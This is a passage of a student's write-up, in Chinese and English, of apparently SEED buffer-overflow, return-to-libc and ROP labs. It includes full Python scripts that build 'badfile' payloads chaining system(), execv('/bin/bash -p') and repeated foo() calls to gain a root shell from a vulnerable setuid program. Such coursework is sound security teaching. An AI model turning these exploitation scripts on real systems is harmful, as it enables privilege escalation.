
执行暴力破解的脚本,13280次之后爆破成功,获得shell:
./exploit_task2.py
./brute-force.sh
Tasks 7: Experimenting with Other Countermeasures
a) Turn on the StackGuard Protection
开启canary之后,再用之前的做法会报错:stack smashing detected(因为检查canary后会发现canary值被破坏)

b) Turn on the Non-executable Stack Protection
In this task, we will make the stack non-executable. We will do this experiment in the shellcode folder. The call shellcode program puts a copy of shellcode on the stack, and then executes the code from the stack. Please recompile call shellcode.c into a32.out and a64.out, without the “
-z execstack” option. Run them, describe and explain your observations.

设置栈不可执行后,再执行a32.out和a64.out会报错segmentation fault。由于栈上的shellcode不再可以执行,会被解析成奇怪的机器指令,CPU取指会触发MMU异常,导致内核终止当前程序。
Part B return to libc
Task 1: Finding out the Addresses of libc Functions
根据pdf中的介绍,通过gdb调试,获取system()地址和exit()地址。

Task 2: Putting the shell string in the memory
把/bin/sh添加进环境变量:


打印环境变量地址:

If the address randomization is turned off, you will find out that the same address is printed out. When you run the vulnerable program
retlibinside the same terminal, the address of the environment variable will be the same.关闭地址随机化后,打印出来的都是相同的地址。在同一终端中运行
retlib时,环境变量的地址也是相同的。
Task 3: Launching the Attack
具体如图,分别找到X,Y,Z对应的位置:

#!/usr/bin/env python3

import sys

# Fill content with non-zero values

content = bytearray(0xaa for i in range(300))

X = 0x1c+8
sh_addr = 0xffffd3f2       # The address of "/bin/sh"

content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')

Y = 0x1c
system_addr = 0xf7e09790   # The address of system()

content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')

Z = 0x1c+4
exit_addr = 0xf7dfc0d0     # The address of exit()

content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')

# Save content to a file

with open("badfile", "wb") as f:
  f.write(content)
运行成功:

Attack variation 1:
Is the
exit()function really necessary? Please try your attack without including the address of this function in badfile. Run your attack again, report and explain your observations.

A:如果把exit()部分代码注释掉,仍然可以获取root权限,只是在最后退出的时候system()会跳向一个没有意义的地址(0xaaaaaaaa),会产生Segmentation fault。
Attack variation 2:
After your attack is successful, change the file name of
retlibto a different name, making sure that the length of the new fifile name is different. For example, you can change it tonewretlib. Repeat the attack (without changing the content of badfile). Will your attack succeed or not? If it does not succeed, explain why.

A:失败,由于文件名发生了变化,导致环境变量的位置发生了变化,无法跳转到正确的myshell的位置。
Task 4: Defeat Shell’s countermeasure

return to the execv(),首先找到execv()的地址:

把-p加入环境变量,并打印出地址:

思路如图:
#!/usr/bin/env python3

import sys

# Fill content with non-zero values

content = bytearray(0xaa for i in range(300))

X = 0x1c+8
sh_addr = 0xffffd3e8       # The address of "/bin/bash"

content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')

Y = 0x1c
system_addr = 0xf7e91690   # The address of execv()

content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')

Z = 0x1c+4
exit_addr = 0xf7dfc0d0     # The address of exit()

content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')

A=0x1c+12
argv_addr=0xffffcd80+0x120     # The address of argv[] in main

content[A:A+4] = (argv_addr).to_bytes(4,byteorder='little')

B=0x120
argv_addr=0xffffd3e8     # The address of argv[0](address of "/bin/bash") in main

content[B:B+4] = (argv_addr).to_bytes(4,byteorder='little')

C=0x120+4
argv_addr=0xffffd4ac     # The address of argv[1](address of "-p") in main

content[C:C+4] = (argv_addr).to_bytes(4,byteorder='little')

D=0x120+8	# argv[2]全0

content[D:D+4] = (0x0).to_bytes(4,byteorder='little')


# Save content to a file

with open("badfile", "wb") as f:
  f.write(content)

截图:
Part C: ROP
Task 5: Return-Oriented Programming
首先找到foo的地址,调用10次foo就是在栈上填10次foo的地址覆盖return address:


之后的步骤同task4,在执行10次foo结束后,用execv()的地址覆盖第10次foo的return address,之后同理,可以获取root权限:
#!/usr/bin/env python3

import sys

# Fill content with non-zero values

content = bytearray(0xaa for i in range(300))

# 填10*foo

A = 0x1c
foo_address = 0x565562b0
for i in range(0,10):
    content[A:A+4] = (foo_address).to_bytes(4,byteorder='little')
    A=A+4

Y = 0x1c+40
system_addr = 0xf7e91690   # The address of execv()

content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')

Z = 0x1c+4+40
exit_addr = 0xf7dfc0d0     # The address of exit()

content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')

X = 0x1c+8+40
sh_addr = 0xffffd3e8       # The address of "/bin/bash"

content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')

A=0x1c+12+40
argv_addr=0xffffcd80+0x120     # The address of argv[] in main

content[A:A+4] = (argv_addr).to_bytes(4,byteorder='little')

B=0x120
argv_addr=0xffffd3e8     # The address of argv[0](address of "/bin/bash") in main

content[B:B+4] = (argv_addr).to_bytes(4,byteorder='little')

C=0x120+4
argv_addr=0xffffd4ac     # The address of argv[1](address of "-p") in main

content[C:C+4] = (argv_addr).to_bytes(4,byteorder='little')

D=0x120+8
content[D:D+4] = (0x0).to_bytes(4,byteorder='little')


# Save content to a file

with open("badfile", "wb") as f:
  f.write(content)
